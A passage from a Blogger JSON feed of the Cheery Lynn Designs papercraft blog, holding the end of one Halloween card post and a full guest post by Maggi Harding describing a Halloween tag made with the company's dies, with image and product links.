ago. There is quite a variety to choose from. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI invite you to come join our bi-weekly challenge\u0026nbsp; for your chance to win $20.00 in dies. You can enter @ \u003Ca href=\"http:\/\/cheerylynndesigns.blogspot.ca\/search\/label\/challenge\"\u003Ehttp:\/\/cheerylynndesigns.blogspot.ca\/search\/label\/challenge\u003C\/a\u003E. You could also be one of our top three picks. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks so much for joining me today. I always have a lot of fun with Halloween\u0026nbsp;projects and hope that you can find some time to relax and play too. Have a wonderful day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDies Used\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/halloween-candy-card-maker-die-set-b848\/\"\u003EHalloween Candy Card Maker 2 Piece Die Set - B848\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\"\u003EWitch's Brew 8 Piece Die Set - B847\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/happy-halloween-die-set-b829\/\"\u003EHappy Halloween 4 Piece Die Set - B829\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/5126860863551038776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/10\/happy-halloween-by-debbie-brownmiller.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/5126860863551038776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/5126860863551038776"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/10\/happy-halloween-by-debbie-brownmiller.html","title":"Happy Halloween by Debbie Brownmiller"}],"author":[{"name":{"$t":"Debbie's Time Out"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05579549968828354011"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM_e8o5U0wvSMlANV5I53oOAY0yaQvHMz2vv-fVge9sO7IBCwK6R9MClaM9EQfNjVp4r6UWgVE5FYV7mXEvDrsWQVe-crf9QLXoDsfWbNyVZFKbpRvJ6MBjzxeSvUW2g\/s220\/DSC_1697.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX\/s72-c\/DSC_8760.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-4828334319127472969"},"published":{"$t":"2016-09-28T03:30:00.000-04:00"},"updated":{"$t":"2016-09-28T03:30:20.193-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Eyed Susan Strip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Floral Bouquet Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flourish #14"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy Halloween die set"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maggi Harding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Witch's Brew"}],"title":{"type":"text","$t":"Halloween Tag with Maggi Harding, September Guest Designer"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkleBnHkE1S8RAadFu_dtrOr8kVuSTpSXHnqOTfWaCfgDzJrHmD_ib85IDZydNf3B4uQ3m7kp9vg2nrdy23_26aQZm1V9BV1RG5CQo_URj1HLtERZ50xy2YRSogXGtPuxLjls-xtU0XOhe\/s1600\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkleBnHkE1S8RAadFu_dtrOr8kVuSTpSXHnqOTfWaCfgDzJrHmD_ib85IDZydNf3B4uQ3m7kp9vg2nrdy23_26aQZm1V9BV1RG5CQo_URj1HLtERZ50xy2YRSogXGtPuxLjls-xtU0XOhe\/s640\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25281%2529.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHi there Cheery Lynn fans, Maggi back again for my last post. \u0026nbsp;:-( \u0026nbsp; I am so sad! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCreatively speaking, I'd have to say that Halloween is my favorite time of the year. \u0026nbsp;Although I don't really decorate for Halloween, I do love making Halloween themed items, especially tags! \u0026nbsp;I used lots of Cheery Lynn dies on this tag that I made from Graphic 45's Steampunk Spells.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI started out with a blank black tag and first adhered a cut from \u0026nbsp;the largest of the \u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/horizon-coved-rectangle-boutique-stacker-frames-die-dl251\/\"\u003EHorizon Coved Rectangle stacker set.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QUN6wGyM0Vd2u1qtsirbThHg9rv_4BuWDVd9HojlW0KCx1kbAEL7UWcpEoGRbRPb56em02PsRhDY6mMA90sFCk71pl3WZs2XvcjP1yu_fn6Fe4O90t0O58xwCS0iC7y9k6it9mEX12Fv\/s1600\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QUN6wGyM0Vd2u1qtsirbThHg9rv_4BuWDVd9HojlW0KCx1kbAEL7UWcpEoGRbRPb56em02PsRhDY6mMA90sFCk71pl3WZs2XvcjP1yu_fn6Fe4O90t0O58xwCS0iC7y9k6it9mEX12Fv\/s640\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25282%2529.jpg\" width=\"532\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThese flowers and leaves \u0026nbsp;are cut from black cardstock using the \u003Ca href=\"https:\/\/cheerylynndesigns.com\/floral-bouquet-kit-die-set-b777\/\"\u003EFloral Bouquet Ki\u003C\/a\u003Et and\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/search.php?search_query=caflrs14\u0026amp;Search=\" style=\"text-align: center;\"\u003EFlourish # 14\u003C\/a\u003E. \u0026nbsp;After assembling them, I misted with Lindy's Starburst Mist Golden Lump O'Coal and that gave them that fun gold gilded look.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWodnXytBB9y7GETaQQ_IVTFVLDqoPG-pxoPw-bUe71ScQd6oC9pJ0PcnEfjKf9Mcer5IWO6oddqGH0Ceh2DfkNoIoOWZHVqWVk06Mb-vJXQ1EuS-nuVrOA2LOEtgshaBuOgxckoGfhPDU\/s1600\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWodnXytBB9y7GETaQQ_IVTFVLDqoPG-pxoPw-bUe71ScQd6oC9pJ0PcnEfjKf9Mcer5IWO6oddqGH0Ceh2DfkNoIoOWZHVqWVk06Mb-vJXQ1EuS-nuVrOA2LOEtgshaBuOgxckoGfhPDU\/s640\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor these flowers, I used the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/floral-bouquet-kit-die-set-b777\/\"\u003EFloral Bouquet Ki\u003C\/a\u003Et, \u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/black-eyed-susan-strip-die-set-b338\/\" style=\"text-align: center;\"\u003EBlack Eyed Susan\u003C\/a\u003E, and\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/search.php?search_query=caflrs14\u0026amp;Search=\" style=\"text-align: center;\"\u003EFlourish # 14\u003C\/a\u003E\u0026nbsp;dies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVyE5TV3b6qMT1wvn-YYnWYA6_RnqwbdIquVIc-SOoonLIdklim5aXDt-BWEIwCSRXyhI4uxkcOnDKNb37AvFXnRNNKR2dtqZRtmfNneiX7BAD7mQxJ1yDGQNxiZ7m6tf-PpwpH7_NXspS\/s1600\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVyE5TV3b6qMT1wvn-YYnWYA6_RnqwbdIquVIc-SOoonLIdklim5aXDt-BWEIwCSRXyhI4uxkcOnDKNb37AvFXnRNNKR2dtqZRtmfNneiX7BAD7mQxJ1yDGQNxiZ7m6tf-PpwpH7_NXspS\/s640\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25285%2529.jpg\" width=\"595\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOf course, you have to have a frightful\u003Ca href=\"https:\/\/cheerylynndesigns.com\/search.php?search_query=b829\u0026amp;Search=\"\u003E black cat \u003C\/a\u003E\u0026nbsp;and a \u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\"\u003Espider\u003C\/a\u003E, both from new fall releases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq5k-w5rSwxdbrhpmf7tncjWPGv_jWCF2KAZ9a607EHJ-FSfePChnmIa84lFai-GuaWCmsiLeLVA6StpXQHs6u8JcpilupkM6wLJW6_ALEcp7Gn_qYrKXwHU3pkwCpsPTrKS9JY_3FBbEn\/s1600\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq5k-w5rSwxdbrhpmf7tncjWPGv_jWCF2KAZ9a607EHJ-FSfePChnmIa84lFai-GuaWCmsiLeLVA6StpXQHs6u8JcpilupkM6wLJW6_ALEcp7Gn_qYrKXwHU3pkwCpsPTrKS9JY_3FBbEn\/s640\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLove the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/search.php?search_query=b829\u0026amp;Search=\" style=\"text-align: center;\"\u003EHappy Halloween\u0026nbsp;\u003C\/a\u003E\u0026nbsp;banner. \u0026nbsp;I think it's on all my Halloween designs this year! \u0026nbsp;Top it all off with a funky bow and you've got a fun tag!\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECheery Lynn Designs used:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/horizon-coved-rectangle-boutique-stacker-frames-die-dl251\/\"\u003EDL251 - Horizon Coved Rectangle Boutique Stacker Frames Die\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/search.php?search_query=b829\u0026amp;Search=\"\u003EB829 - Happy Halloween 4 piece die set\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\"\u003EB847 - Witch's Brew 8 piece die set\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/floral-bouquet-kit-die-set-b777\/\"\u003EB777 - Floral Bouquet Kit\u003C\/a\u003E\u0026nbsp;8 piece die set\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/search.php?search_query=caflrs14\u0026amp;Search=\"\u003ECAFLRS14 - Flourish # 14\u003C\/a\u003E\u0026nbsp;2 piece die set\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/black-eyed-susan-strip-die-set-b338\/\"\u003EB338 - Black Eyed Susan Strip 5 piece die set\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nI am sad that this is my last post with Cheery Lynn. \u0026nbsp;Thank you so much for having me as your guest designer this month. \u0026nbsp;I really can't say enough good things about these dies. \u0026nbsp;The cuts are always crisp and clean and literally fall out of the dies. \u0026nbsp;No more poking through tiny holes that my old eyes have a hard time seeing!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/4828334319127472969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/09\/halloween-tag-with-maggi-harding.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/4828334319127472969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/4828334319127472969"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/09\/halloween-tag-with-maggi-harding.html","title":"Halloween Tag with Maggi Harding, September Guest Designer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkleBnHkE1S8RAadFu_dtrOr8kVuSTpSXHnqOTfWaCfgDzJrHmD_ib85IDZydNf3B4uQ3m7kp9vg2nrdy23_26aQZm1V9BV1RG5CQo_URj1HLtERZ50xy2YRSogXGtPuxLjls-xtU0XOhe\/s72-c\/Tag+Halloween%252C+Cheery+Lynn+Designs%252C+Steampunk+Spells%252C+Maggi+Harding%252C+Graphic+45+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});